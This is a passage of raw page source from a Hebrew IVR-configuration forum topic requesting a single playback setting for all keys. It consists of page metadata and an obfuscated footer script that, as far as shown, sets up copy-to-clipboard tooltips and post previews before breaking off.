לפיתוח","numRecentReplies":1,"order":11,"parentCid":0,"post_count":6068,"slug":"54/בקשות-לפיתוח","topic_count":879,"subCategoriesPerPage":10,"handle":"בקשות-לפיתוח","minTags":0,"maxTags":5,"postQueue":0,"totalPostCount":6068,"totalTopicCount":879},"tagWhitelist":[],"minTags":0,"maxTags":5,"thread_tools":[],"isFollowing":false,"isNotFollowing":true,"isIgnoring":false,"bookmark":null,"postSharing":[],"deleter":null,"merger":null,"forker":null,"related":[],"unreplied":false,"icons":[],"privileges":{"topics:reply":false,"topics:read":true,"topics:schedule":false,"topics:tag":false,"topics:delete":false,"posts:edit":false,"posts:history":false,"posts:upvote":false,"posts:downvote":false,"posts:delete":false,"posts:view_deleted":false,"read":true,"purge":false,"view_thread_tools":false,"editable":false,"deletable":false,"view_deleted":false,"view_scheduled":false,"isAdminOrMod":false,"disabled":0,"tid":"8690","uid":-1},"topicStaleDays":20,"reputation:disabled":0,"downvote:disabled":0,"upvoteVisibility":"privileged","downvoteVisibility":"privileged","feeds:disableRSS":1,"signatures:hideDuplicates":0,"bookmarkThreshold":5,"necroThreshold":7,"postEditDuration":0,"postDeleteDuration":0,"scrollToMyPost":true,"updateUrlWithPostIndex":true,"allowMultipleBadges":true,"privateUploads":false,"showPostPreviewsOnHover":true,"sortOptionLabel":"[[topic:oldest-to-newest]]","postIndex":1,"breadcrumbs":[{"text":"[[global:home]]","url":"https://f2.freeivr.co.il"},{"text":"בקשות לפיתוח","url":"https://f2.freeivr.co.il/category/54/בקשות-לפיתוח","cid":54},{"text":"שבהשמעת קבצים יהיה הגדרה אחת על כל המקשים"}],"author":{"username":"אורי ש","userslug":"אורי-ש","uid":8673,"displayname":"אורי ש","isLocal":true},"pagination":{"prev":{"page":1,"active":false},"next":{"page":1,"active":false},"first":{"page":1,"active":true},"last":{"page":1,"active":true},"rel":[],"pages":[],"currentPage":1,"pageCount":1},"loggedIn":false,"loggedInUser":{"uid":-1,"username":"[[global:guest]]","picture":"","icon:text":"?","icon:bgColor":"#aaa"},"relative_path":"","template":{"name":"topic","topic":true},"url":"/topic/8690/%D7%A9%D7%91%D7%94%D7%A9%D7%9E%D7%A2%D7%AA-%D7%A7%D7%91%D7%A6%D7%99%D7%9D-%D7%99%D7%94%D7%99%D7%94-%D7%94%D7%92%D7%93%D7%A8%D7%94-%D7%90%D7%97%D7%AA-%D7%A2%D7%9C-%D7%9B%D7%9C-%D7%94%D7%9E%D7%A7%D7%A9%D7%99%D7%9D","bodyClass":"page-topic page-topic-8690 page-topic-שבהשמעת-קבצים-יהיה-הגדרה-אחת-על-כל-המקשים template-topic page-topic-category-54 page-topic-category-בקשות-לפיתוח parent-category-54 page-status-200 theme-persona user-guest","_header":{"tags":{"meta":[{"name":"viewport","content":"width&#x3D;device-width, initial-scale&#x3D;1.0"},{"name":"content-type","content":"text/html; charset=UTF-8","noEscape":true},{"name":"apple-mobile-web-app-capable","content":"yes"},{"name":"mobile-web-app-capable","content":"yes"},{"property":"og:site_name","content":"הגדרות מתקדמות - ימות המשיח"},{"name":"msapplication-badge","content":"frequency=30; polling-uri=https://f2.freeivr.co.il/sitemap.xml","noEscape":true},{"name":"theme-color","content":"#ffffff"},{"name":"msapplication-square150x150logo","content":"/assets/uploads/system/site-logo.gif","noEscape":true},{"name":"title","content":"שבהשמעת קבצים יהיה הגדרה אחת על כל המקשים"},{"property":"og:title","content":"שבהשמעת קבצים יהיה הגדרה אחת על כל המקשים"},{"property":"og:type","content":"article"},{"property":"article:published_time","content":"2022-04-28T20:41:58.111Z"},{"property":"article:modified_time","content":"2022-04-30T18:34:14.023Z"},{"property":"article:section","content":"בקשות לפיתוח"},{"name":"description","content":"אם אפשר לעשות שבהשמעת קבצים יהיה אפשרות אחת שתפעל על כל המקשים בשלוחה. כמו זה למשל playfile_002_control_play_noop&#x3D;yes  רק שיפעל על כל השלוחה, ולאו דווקא על ק..."},{"property":"og:description","content":"אם אפשר לעשות שבהשמעת קבצים יהיה אפשרות אחת שתפעל על כל המקשים בשלוחה. כמו זה למשל playfile_002_control_play_noop&#x3D;yes  רק שיפעל על כל השלוחה, ולאו דווקא על ק..."},{"property":"og:image","content":"https://f2.freeivr.co.il/assets/uploads/system/site-logo.gif","noEscape":true},{"property":"og:image:url","content":"https://f2.freeivr.co.il/assets/uploads/system/site-logo.gif","noEscape":true},{"property":"og:image:width","content":"245"},{"property":"og:image:height","content":"75"},{"content":"https://f2.freeivr.co.il/topic/8690/%D7%A9%D7%91%D7%94%D7%A9%D7%9E%D7%A2%D7%AA-%D7%A7%D7%91%D7%A6%D7%99%D7%9D-%D7%99%D7%94%D7%99%D7%94-%D7%94%D7%92%D7%93%D7%A8%D7%94-%D7%90%D7%97%D7%AA-%D7%A2%D7%9C-%D7%9B%D7%9C-%D7%94%D7%9E%D7%A7%D7%A9%D7%99%D7%9D","property":"og:url"}],"link":[{"rel":"icon","type":"image/x-icon","href":"/assets/uploads/system/favicon.ico?v&#x3D;15d137eeec2"},{"rel":"manifest","href":"/manifest.webmanifest","crossorigin":"use-credentials"},{"rel":"search","type":"application/opensearchdescription+xml","title":"הגדרות מתקדמות - ימות המשיח","href":"/osd.xml"},{"rel":"apple-touch-icon","href":"/assets/uploads/system/touchicon-orig.png"},{"rel":"icon","sizes":"36x36","href":"/assets/uploads/system/touchicon-36.png"},{"rel":"icon","sizes":"48x48","href":"/assets/uploads/system/touchicon-48.png"},{"rel":"icon","sizes":"72x72","href":"/assets/uploads/system/touchicon-72.png"},{"rel":"icon","sizes":"96x96","href":"/assets/uploads/system/touchicon-96.png"},{"rel":"icon","sizes":"144x144","href":"/assets/uploads/system/touchicon-144.png"},{"rel":"icon","sizes":"192x192","href":"/assets/uploads/system/touchicon-192.png"},{"rel":"prefetch","href":"/assets/src/modules/composer.js?v&#x3D;15d137eeec2"},{"rel":"prefetch","href":"/assets/src/modules/composer/uploads.js?v&#x3D;15d137eeec2"},{"rel":"prefetch","href":"/assets/src/modules/composer/drafts.js?v&#x3D;15d137eeec2"},{"rel":"prefetch","href":"/assets/src/modules/composer/tags.js?v&#x3D;15d137eeec2"},{"rel":"prefetch","href":"/assets/src/modules/composer/categoryList.js?v&#x3D;15d137eeec2"},{"rel":"prefetch","href":"/assets/src/modules/composer/resize.js?v&#x3D;15d137eeec2"},{"rel":"prefetch","href":"/assets/src/modules/composer/autocomplete.js?v&#x3D;15d137eeec2"},{"rel":"prefetch","href":"/assets/templates/composer.tpl?v&#x3D;15d137eeec2"},{"rel":"prefetch","href":"/assets/language/he/topic.json?v&#x3D;15d137eeec2"},{"rel":"prefetch","href":"/assets/language/he/modules.json?v&#x3D;15d137eeec2"},{"rel":"prefetch","href":"/assets/language/he/tags.json?v&#x3D;15d137eeec2"},{"rel":"prefetch stylesheet","type":"","href":"/assets/plugins/nodebb-plugin-markdown/styles/default.css"},{"rel":"prefetch","href":"/assets/language/he/markdown.json?v&#x3D;15d137eeec2"},{"rel":"stylesheet","href":"https://f2.freeivr.co.il/assets/plugins/nodebb-plugin-emoji/emoji/styles.css?v&#x3D;15d137eeec2"},{"rel":"canonical","href":"https://f2.freeivr.co.il/topic/8690/שבהשמעת-קבצים-יהיה-הגדרה-אחת-על-כל-המקשים","noEscape":true},{"rel":"up","href":"https://f2.freeivr.co.il/category/54/בקשות-לפיתוח"},{"rel":"author","href":"https://f2.freeivr.co.il/user/אורי-ש"}]}},"widgets":{"header":[]}}</script></div><!-- /.container#content -->
</main>

<div id="taskbar" component="taskbar" class="taskbar fixed-bottom">
<div class="navbar-inner"><ul class="nav navbar-nav"></ul></div>
</div>
<script defer src="/assets/nodebb.min.js?v=15d137eeec2"></script>

<script>
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', prepareFooter);
} else {
prepareFooter();
}
function prepareFooter() {

function _0x111d(_0x5e2837,_0x565668){const _0x353605=_0x3536();return _0x111d=function(_0x2716aa,_0x1e9416){_0x2716aa=_0x2716aa-0xf0;let _0x2de036=_0x353605[_0x2716aa];if(_0x111d['\x4b\x6e\x4a\x56\x64\x74']===undefined){var _0x2a4d2c=function(_0x4c503c){const _0x100daf='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x2e56d4='',_0x537c0d='';for(let _0x5132ad=0x0,_0x22927a,_0x14693c,_0x59fecc=0x0;_0x14693c=_0x4c503c['\x63\x68\x61\x72\x41\x74'](_0x59fecc++);~_0x14693c&&(_0x22927a=_0x5132ad%0x4?_0x22927a*0x40+_0x14693c:_0x14693c,_0x5132ad++%0x4)?_0x2e56d4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x22927a>>(-0x2*_0x5132ad&0x6)):0x0){_0x14693c=_0x100daf['\x69\x6e\x64\x65\x78\x4f\x66'](_0x14693c);}for(let _0x5430c5=0x0,_0x43a7ac=_0x2e56d4['\x6c\x65\x6e\x67\x74\x68'];_0x5430c5<_0x43a7ac;_0x5430c5++){_0x537c0d+='\x25'+('\x30\x30'+_0x2e56d4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5430c5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x537c0d);};const _0x111d8b=function(_0x495dca,_0x574466){let _0x5848f8=[],_0x2f00a0=0x0,_0x58ee0e,_0x5a54cd='';_0x495dca=_0x2a4d2c(_0x495dca);let _0x4117e2;for(_0x4117e2=0x0;_0x4117e2<0x100;_0x4117e2++){_0x5848f8[_0x4117e2]=_0x4117e2;}for(_0x4117e2=0x0;_0x4117e2<0x100;_0x4117e2++){_0x2f00a0=(_0x2f00a0+_0x5848f8[_0x4117e2]+_0x574466['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4117e2%_0x574466['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x58ee0e=_0x5848f8[_0x4117e2],_0x5848f8[_0x4117e2]=_0x5848f8[_0x2f00a0],_0x5848f8[_0x2f00a0]=_0x58ee0e;}_0x4117e2=0x0,_0x2f00a0=0x0;for(let _0x5a2965=0x0;_0x5a2965<_0x495dca['\x6c\x65\x6e\x67\x74\x68'];_0x5a2965++){_0x4117e2=(_0x4117e2+0x1)%0x100,_0x2f00a0=(_0x2f00a0+_0x5848f8[_0x4117e2])%0x100,_0x58ee0e=_0x5848f8[_0x4117e2],_0x5848f8[_0x4117e2]=_0x5848f8[_0x2f00a0],_0x5848f8[_0x2f00a0]=_0x58ee0e,_0x5a54cd+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x495dca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5a2965)^_0x5848f8[(_0x5848f8[_0x4117e2]+_0x5848f8[_0x2f00a0])%0x100]);}return _0x5a54cd;};_0x111d['\x72\x78\x52\x49\x4b\x45']=_0x111d8b,_0x5e2837=arguments,_0x111d['\x4b\x6e\x4a\x56\x64\x74']=!![];}const _0x2f78d3=_0x353605[0x0],_0x4d439a=_0x2716aa+_0x2f78d3,_0x7f7e51=_0x5e2837[_0x4d439a];return!_0x7f7e51?(_0x111d['\x63\x54\x63\x53\x6c\x4c']===undefined&&(_0x111d['\x63\x54\x63\x53\x6c\x4c']=!![]),_0x2de036=_0x111d['\x72\x78\x52\x49\x4b\x45'](_0x2de036,_0x1e9416),_0x5e2837[_0x4d439a]=_0x2de036):_0x2de036=_0x7f7e51,_0x2de036;},_0x111d(_0x5e2837,_0x565668);}function _0x2716(_0x5e2837,_0x565668){const _0x353605=_0x3536();return _0x2716=function(_0x2716aa,_0x1e9416){_0x2716aa=_0x2716aa-0xf0;let _0x2de036=_0x353605[_0x2716aa];if(_0x2716['\x49\x56\x5a\x73\x64\x41']===undefined){var _0x2a4d2c=function(_0x111d8b){const _0x4c503c='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x100daf='',_0x2e56d4='';for(let _0x537c0d=0x0,_0x5132ad,_0x22927a,_0x14693c=0x0;_0x22927a=_0x111d8b['\x63\x68\x61\x72\x41\x74'](_0x14693c++);~_0x22927a&&(_0x5132ad=_0x537c0d%0x4?_0x5132ad*0x40+_0x22927a:_0x22927a,_0x537c0d++%0x4)?_0x100daf+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5132ad>>(-0x2*_0x537c0d&0x6)):0x0){_0x22927a=_0x4c503c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x22927a);}for(let _0x59fecc=0x0,_0x5430c5=_0x100daf['\x6c\x65\x6e\x67\x74\x68'];_0x59fecc<_0x5430c5;_0x59fecc++){_0x2e56d4+='\x25'+('\x30\x30'+_0x100daf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x59fecc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x2e56d4);};_0x2716['\x58\x79\x52\x61\x71\x4c']=_0x2a4d2c,_0x5e2837=arguments,_0x2716['\x49\x56\x5a\x73\x64\x41']=!![];}const _0x2f78d3=_0x353605[0x0],_0x4d439a=_0x2716aa+_0x2f78d3,_0x7f7e51=_0x5e2837[_0x4d439a];return!_0x7f7e51?(_0x2de036=_0x2716['\x58\x79\x52\x61\x71\x4c'](_0x2de036),_0x5e2837[_0x4d439a]=_0x2de036):_0x2de036=_0x7f7e51,_0x2de036;},_0x2716(_0x5e2837,_0x565668);}function _0x3536(){const _0x4b5b7c=['\x67\x4d\x64\x64\x4d\x43\x6b\x6f','\x57\x36\x56\x63\x4e\x38\x6f\x45\x6e\x53\x6f\x4d\x6d\x71','\x44\x67\x39\x57\x41\x77\x6e\x5a','\x73\x4e\x68\x64\x53\x6d\x6f\x46\x71\x47','\x6e\x64\x4b\x32\x6f\x64\x71\x31\x6f\x78\x6e\x76\x73\x32\x6a\x6a\x41\x47','\x74\x6d\x6b\x2b\x44\x71\x64\x64\x4b\x6d\x6f\x72\x57\x51\x53','\x75\x30\x56\x64\x4d\x49\x34\x6f','\x70\x67\x72\x50\x44\x49\x62\x4a\x42\x67\x66\x5a\x43\x5a\x30\x49\x43\x67\x39\x5a\x44\x63\x31\x57\x43\x4d\x76\x32\x41\x77\x76\x33\x69\x49\x62\x50\x7a\x64\x30\x49\x43\x68\x6a\x4c\x44\x4d\x4c\x4c\x44\x59\x30','\x44\x67\x39\x56\x42\x68\x72\x50\x43\x61','\x57\x52\x4b\x35\x57\x52\x64\x64\x53\x57','\x68\x66\x62\x39\x6d\x43\x6b\x6f\x74\x6d\x6f\x71\x57\x36\x46\x64\x52\x48\x5a\x64\x50\x71\x68\x63\x4a\x38\x6b\x50\x57\x4f\x43','\x64\x71\x7a\x55\x57\x4f\x38\x35\x57\x4f\x44\x44\x45\x76\x72\x31\x72\x75\x4f\x76\x57\x37\x68\x63\x51\x38\x6f\x51\x57\x37\x4c\x6e\x57\x52\x70\x63\x47\x43\x6b\x51\x57\x36\x71\x6a\x62\x77\x6c\x63\x4e\x38\x6b\x53\x68\x38\x6f\x78\x57\x52\x33\x64\x4c\x66\x72\x4d\x42\x62\x5a\x63\x48\x71','\x69\x4a\x34\x38\x7a\x67\x4c\x32\x69\x67\x6e\x53\x79\x78\x6e\x5a\x70\x73\x6a\x33\x43\x4d\x66\x57\x6c\x78\x62\x56\x43\x33\x71\x54\x43\x68\x6a\x4c\x44\x4d\x4c\x4c\x44\x59\x69\x2b\x31\x35\x4a\x78\x4c\x44\x45\x49\x31\x35\x38\x55\x6c\x49\x34\x38\x6c\x32\x72\x50\x44\x4a\x34\x38\x6c\x32\x72\x50\x44\x4a\x34','\x71\x4d\x78\x64\x48\x6d\x6b\x7a\x57\x35\x42\x64\x4a\x53\x6b\x4a\x43\x32\x78\x63\x56\x49\x58\x42\x57\x37\x65\x2b\x57\x34\x69\x62\x77\x66\x6c\x64\x4e\x53\x6b\x54\x57\x50\x58\x79\x57\x4f\x54\x71\x57\x35\x6d\x6b\x75\x6d\x6b\x72\x63\x38\x6b\x6a','\x31\x35\x74\x78\x4f\x54\x45\x51\x31\x36\x43','\x79\x77\x7a\x30\x7a\x78\x69','\x57\x4f\x70\x63\x4f\x43\x6b\x4a\x62\x53\x6f\x42\x44\x38\x6b\x4a\x57\x34\x79','\x42\x78\x4b\x54\x44\x67\x4c\x4b','\x73\x53\x6f\x64\x74\x6d\x6b\x34','\x68\x32\x6c\x64\x4d\x43\x6b\x67\x57\x50\x4e\x64\x47\x38\x6f\x31\x7a\x4e\x4e\x63\x56\x78\x47\x41\x57\x37\x6a\x49\x57\x34\x54\x64\x74\x4b\x74\x64\x4d\x53\x6b\x35','\x69\x33\x62\x59\x7a\x78\x7a\x50\x7a\x78\x43\x54','\x43\x53\x6b\x41\x6f\x53\x6f\x59\x57\x52\x7a\x73\x57\x50\x74\x64\x4b\x49\x4e\x64\x4d\x66\x65\x66\x57\x51\x43','\x57\x36\x47\x71\x45\x38\x6f\x61\x57\x37\x33\x64\x4a\x71\x43\x33\x57\x36\x47','\x57\x35\x6c\x63\x53\x38\x6b\x36\x63\x43\x6f\x4c\x6f\x6d\x6b\x4a\x57\x34\x7a\x31\x57\x51\x4a\x64\x56\x58\x52\x64\x51\x4d\x42\x63\x4e\x43\x6b\x2b\x57\x35\x76\x7a\x57\x4f\x42\x64\x49\x5a\x56\x63\x54\x73\x68\x63\x55\x57\x74\x75\x4f\x44\x73\x62\x31\x6a\x4e\x78\x56\x44\x45\x41\x76\x53\x6f\x62\x57\x52\x66\x53\x6a\x38\x6f\x4b\x57\x35\x7a\x71\x57\x37\x4f','\x44\x68\x6a\x50\x7a\x32\x44\x4c\x43\x47','\x7a\x4d\x4c\x34\x76\x67\x4c\x30\x42\x67\x75','\x79\x4d\x39\x4b\x45\x71','\x6d\x5a\x65\x34\x6e\x4a\x79\x32\x6d\x74\x66\x34\x7a\x67\x31\x32\x41\x78\x43','\x57\x34\x76\x43\x62\x53\x6f\x5a','\x7a\x77\x31\x50\x44\x61','\x57\x35\x4e\x63\x51\x59\x37\x63\x55\x32\x30\x34\x57\x35\x5a\x64\x4d\x6d\x6b\x2f\x73\x61\x69\x31\x6a\x43\x6b\x2b','\x57\x36\x33\x63\x51\x6d\x6f\x54\x46\x43\x6b\x38\x57\x52\x42\x64\x54\x5a\x4a\x64\x52\x57\x71\x33\x42\x67\x69','\x79\x78\x72\x30\x43\x47','\x67\x32\x64\x64\x4a\x53\x6b\x68','\x7a\x78\x6a\x59\x42\x33\x69','\x43\x33\x72\x56\x43\x61','\x57\x4f\x54\x50\x44\x6d\x6b\x6c\x67\x4c\x42\x63\x4c\x6d\x6b\x2b\x57\x50\x50\x6a\x57\x52\x65\x4f\x57\x50\x47\x71\x57\x4f\x62\x56\x41\x53\x6f\x62','\x45\x38\x6f\x78\x42\x6d\x6b\x6b\x57\x37\x79\x68\x6e\x58\x65','\x69\x77\x37\x64\x4a\x53\x6b\x54\x57\x50\x69\x6f\x57\x50\x43','\x31\x34\x56\x77\x47\x54\x45\x64\x31\x69\x69','\x6c\x4d\x6e\x56\x42\x4e\x72\x4c\x42\x4e\x71','\x6d\x74\x79\x35\x6d\x64\x65\x31\x76\x76\x48\x31\x77\x67\x7a\x34','\x6c\x4d\x6e\x56\x43\x68\x4b\x54\x79\x32\x39\x4b\x7a\x71','\x57\x36\x46\x63\x48\x43\x6b\x68\x6b\x38\x6f\x47\x6f\x32\x47\x41\x42\x30\x56\x64\x55\x38\x6f\x38\x57\x51\x74\x63\x49\x4b\x39\x4f\x57\x37\x38\x75\x68\x48\x6d\x70\x79\x64\x39\x49\x75\x68\x4e\x63\x54\x53\x6b\x68\x57\x50\x35\x63\x57\x50\x74\x63\x4d\x43\x6f\x44\x70\x75\x35\x34\x57\x37\x70\x63\x50\x75\x42\x64\x56\x48\x66\x57\x57\x50\x53\x45\x57\x51\x62\x6f\x57\x37\x71\x38\x75\x6d\x6f\x2f\x57\x4f\x66\x58\x57\x35\x33\x64\x4a\x77\x35\x74\x57\x37\x52\x63\x53\x48\x61','\x44\x67\x4c\x4b','\x7a\x43\x6f\x30\x57\x51\x6c\x63\x4a\x53\x6b\x35\x75\x6d\x6f\x50\x7a\x64\x43\x41\x6f\x38\x6f\x4b\x75\x61','\x73\x68\x61\x49\x57\x36\x4e\x64\x47\x73\x5a\x63\x4f\x6d\x6b\x75\x57\x52\x35\x59\x57\x35\x4f','\x45\x57\x75\x48\x78\x6d\x6b\x37\x57\x51\x6c\x63\x4d\x63\x78\x63\x56\x38\x6f\x70\x62\x6d\x6f\x6b\x57\x51\x6d','\x57\x37\x64\x64\x53\x53\x6b\x32\x57\x4f\x38','\x7a\x67\x66\x30\x79\x71','\x7a\x67\x76\x53\x79\x78\x4b','\x57\x35\x4e\x63\x4b\x47\x53\x74','\x79\x32\x39\x55\x44\x67\x76\x55\x44\x61','\x79\x6d\x6f\x71\x57\x36\x70\x63\x56\x75\x75','\x57\x37\x46\x64\x51\x6d\x6b\x34\x57\x50\x42\x63\x52\x4c\x42\x63\x53\x43\x6f\x45\x57\x34\x30\x48','\x75\x71\x38\x31\x42\x38\x6f\x76\x63\x38\x6f\x6f\x57\x36\x5a\x64\x54\x63\x4e\x64\x49\x64\x33\x63\x51\x61','\x57\x37\x43\x32\x57\x4f\x6c\x64\x56\x68\x78\x63\x4c\x4d\x46\x64\x4e\x38\x6b\x50','\x57\x35\x37\x63\x4a\x58\x65\x66','\x57\x36\x68\x63\x50\x63\x74\x63\x54\x32\x38\x65\x57\x35\x46\x64\x4b\x43\x6b\x30\x78\x30\x54\x2b\x6f\x53\x6b\x2f\x57\x36\x4f\x4d\x57\x37\x4a\x64\x4d\x53\x6f\x36\x57\x36\x42\x64\x4e\x53\x6b\x51\x68\x6d\x6b\x31\x57\x37\x6a\x46\x57\x37\x31\x36\x57\x50\x4a\x63\x49\x47','\x57\x4f\x35\x79\x67\x43\x6f\x36\x57\x52\x33\x63\x4c\x62\x65\x69\x57\x34\x43','\x43\x68\x6a\x4c\x44\x4d\x4c\x4c\x44\x59\x31\x53\x42\x32\x66\x4b\x7a\x77\x71','\x45\x43\x6f\x70\x44\x43\x6b\x64\x57\x37\x57\x72','\x57\x4f\x7a\x4a\x57\x37\x68\x63\x48\x65\x52\x63\x53\x43\x6b\x6f\x6b\x65\x57','\x43\x32\x37\x63\x4a\x75\x5a\x64\x4b\x61\x31\x74','\x57\x34\x62\x72\x72\x53\x6f\x52\x57\x51\x6c\x63\x4d\x71','\x6a\x62\x58\x43\x6c\x6d\x6f\x4b\x57\x52\x56\x63\x4a\x4d\x50\x38\x6b\x43\x6f\x38\x57\x51\x4c\x65','\x77\x32\x6e\x56\x42\x78\x62\x56\x42\x4d\x76\x55\x44\x64\x30\x49\x79\x32\x66\x30\x7a\x77\x44\x56\x43\x4e\x4b\x56\x44\x67\x39\x57\x41\x77\x6d\x49\x78\x71','\x57\x51\x33\x64\x51\x53\x6b\x4c\x57\x35\x4c\x78\x6a\x38\x6f\x33','\x43\x4d\x76\x58\x44\x77\x4c\x59\x7a\x71','\x76\x75\x46\x64\x4e\x5a\x43\x63\x75\x61\x57','\x7a\x67\x66\x30\x79\x73\x31\x30\x41\x77\x71','\x57\x50\x33\x63\x54\x6d\x6b\x4c\x67\x61','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x6f\x74\x61\x34\x6e\x5a\x47\x30\x6d\x67\x44\x31\x76\x65\x4c\x58\x73\x61','\x57\x52\x69\x4e\x57\x50\x74\x64\x56\x65\x52\x63\x4b\x71','\x63\x31\x62\x4a\x6c\x6d\x6b\x69\x75\x43\x6b\x6b','\x7a\x4d\x4c\x55\x7a\x61','\x41\x38\x6f\x30\x77\x48\x5a\x63\x55\x77\x57\x74\x71\x53\x6f\x4d\x57\x34\x47\x79\x6f\x67\x34'];_0x3536=function(){return _0x4b5b7c;};return _0x3536();}(function(_0x4c72c2,_0x422bcf){const _0x4dd28b=_0x111d,_0x5197a7=_0x2716,_0x21bc12=_0x4c72c2();while(!![]){try{const _0xb5d8b8=parseInt(_0x5197a7(0xfe))/0x1+-parseInt(_0x4dd28b(0x116,'\x2a\x6e\x24\x52'))/0x2+parseInt(_0x4dd28b(0x102,'\x67\x58\x53\x72'))/0x3+parseInt(_0x4dd28b(0x138,'\x32\x54\x51\x40'))/0x4+parseInt(_0x4dd28b(0x104,'\x24\x40\x47\x38'))/0x5+parseInt(_0x4dd28b(0x10c,'\x34\x71\x71\x4d'))/0x6+-parseInt(_0x5197a7(0xf0))/0x7;if(_0xb5d8b8===_0x422bcf)break;else _0x21bc12['push'](_0x21bc12['shift']());}catch(_0x214ea7){_0x21bc12['push'](_0x21bc12['shift']());}}}(_0x3536,0xe79a0),(async function(){'use strict';const _0x3cebce=_0x111d,_0x3b9175=_0x2716;const _0x14693c=await app[_0x3b9175(0x119)](_0x3cebce(0x113,'\x52\x36\x5d\x51'));new _0x14693c(_0x3b9175(0xff),{'\x74\x61\x72\x67\x65\x74':_0x59fecc=>_0x59fecc['\x70\x72\x65\x76\x69\x6f\x75\x73\x45\x6c\x65\x6d\x65\x6e\x74\x53\x69\x62\x6c\x69\x6e\x67']})['\x6f\x6e']('\x73\x75\x63\x63\x65\x73\x73',_0x5430c5=>{const _0x43b2f8=_0x3b9175,_0x5cf613=_0x3cebce;_0x5430c5[_0x5cf613(0xf3,'\x21\x49\x54\x4a')](),$(_0x5430c5[_0x43b2f8(0x13b)])[_0x5cf613(0x135,'\x64\x44\x64\x77')]('\x64\x61\x74\x61\x2d\x6f\x72\x69\x67\x69\x6e\x61\x6c\x2d\x74\x69\x74\x6c\x65','\u05d4\u05d5\u05e2\u05ea\u05e7\x21')[_0x43b2f8(0x12b)]('\x66\x69\x78\x54\x69\x74\x6c\x65')[_0x43b2f8(0x12b)](_0x5cf613(0x105,'\x72\x74\x39\x62')),setTimeout(()=>$(_0x5430c5['\x74\x72\x69\x67\x67\x65\x72'])[_0x43b2f8(0xf5)]('\x64\x61\x74\x61\x2d\x6f\x72\x69\x67\x69\x6e\x61\x6c\x2d\x74\x69\x74\x6c\x65',_0x43b2f8(0x131))[_0x5cf613(0xfb,'\x35\x4d\x6e\x21')](_0x43b2f8(0x13c))[_0x5cf613(0x128,'\x47\x46\x64\x21')]('\x68\x69\x64\x65'),0x3e8);}),$(window)['\x6f\x6e'](_0x3cebce(0x100,'\x5d\x36\x52\x29'),()=>{const _0x17294b=_0x3b9175,_0x5766c4=_0x3cebce;$(_0x5766c4(0x10f,'\x21\x49\x54\x4a'))[_0x5766c4(0x12c,'\x6f\x4f\x39\x78')](_0x5766c4(0x130,'\x4d\x41\x70\x45'))[_0x17294b(0x132)](_0x5766c4(0x12e,'\x61\x5a\x75\x52')),$(_0x17294b(0xff))[_0x5766c4(0x108,'\x54\x4b\x36\x26')](_0x5766c4(0x129,'\x7a\x65\x65\x70'),_0x5766c4(0xfc,'\x67\x56\x70\x5b'))[_0x17294b(0x12b)]({'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72':_0x17294b(0x13d)});});}()),(async function(){'use strict';const _0x52ed20=_0x111d;const {translate:_0x43a7ac}=await app[_0x52ed20(0x11a,'\x7a\x65\x65\x70')](_0x52ed20(0x10b,'\x72\x74\x39\x62'));function _0x495dca(_0x5a54cd){const _0x27a874=_0x52ed20,_0x5f0af8=_0x2716;return socket[_0x5f0af8(0xf2)](_0x27a874(0x12d,'\x34\x71\x71\x4d'),{'\x74\x69\x64':_0x5a54cd,'\x61\x66\x74\x65\x72':0x0,'\x63\x6f\x75\x6e\x74':0x1,'\x64\x69\x72\x65\x63\x74\x69\x6f\x6e':0x1});}async function _0x574466(){const _0x53e3eb=_0x52ed20,_0x51b2f3=_0x2716;var _0x4117e2=$(this);if(!_0x4117e2[_0x51b2f3(0x106)](_0x51b2f3(0x111))){let _0x5a2965;try{const _0x4ac0e2=await _0x495dca(_0x4117e2['\x64\x61\x74\x61']('\x6d\x79\x2d\x74\x69\x64'));_0x5a2965=await _0x43a7ac(_0x4ac0e2[_0x53e3eb(0x133,'\x70\x68\x36\x36')]?.[_0x53e3eb(0x120,'\x34\x71\x71\x4d')]||_0x4ac0e2[_0x53e3eb(0x10a,'\x5b\x56\x79\x6e')][_0x51b2f3(0x121)](_0x342e64=>_0x342e64['\x70\x69\x64']===_0x4ac0e2[_0x53e3eb(0x118,'\x6b\x71\x72\x44')])?.[_0x51b2f3(0x109)]);}catch(_0x1b185b){console[_0x51b2f3(0xf7)](_0x1b185b),_0x5a2965=await 